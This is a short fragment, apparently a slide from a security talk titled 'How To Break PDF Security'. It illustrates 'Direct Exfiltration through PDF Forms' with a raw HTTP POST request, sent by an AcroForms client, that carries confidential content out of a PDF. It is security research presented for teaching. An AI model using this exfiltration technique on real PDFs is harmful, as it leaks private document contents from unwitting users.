 Direct Exfiltration through PDF Forms
1 POST / HTTP/1.1
2 User-Agent: AcroForms
3 Content-Length: 23
4
5 x=Confidential%20content!
27.12.2019
How To Break PDF Security
51